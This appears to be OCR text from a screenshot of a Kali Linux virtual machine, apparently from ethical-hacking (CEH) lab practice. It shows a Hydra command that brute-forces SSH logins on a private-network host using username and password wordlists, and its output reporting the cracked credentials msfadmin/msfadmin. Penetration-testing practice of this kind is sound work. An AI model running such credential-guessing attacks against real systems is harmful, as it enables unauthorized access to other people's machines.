 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 12:06
File System
myzaprepo...
Home
Trash
myCEHnotes
ProjectWor...
Usernames...
passwords.txt
2022-08-0...
project1_za...
root@kali: ~
File Actions Edit View Help
(root💀kali)-[~]
# hydra -L /root/Desktop/Usernames.txt -P /root/Desktop/pass
words.txt ssh://192.168.246.7
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Pleas
e do not use in military or secret service organizations, or f
or illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at
2022-08-31 12:05:50
[WARNING] Many SSH configurations limit the number of parallel
tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 70 login t
ries (l:10/p:7), ~5 tries per task
[DATA] attacking ssh://192.168.246.7:22/
[22][ssh] host: 192.168.246.7 login: msfadmin password: ms
fadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at
2022-08-31 12:06:08
(root💀kali)-[~]
#
KALI
BY OFFENSIVE SECURITY
29°C
Mostly cloudy
ENG
IN
21:36
31-08-2022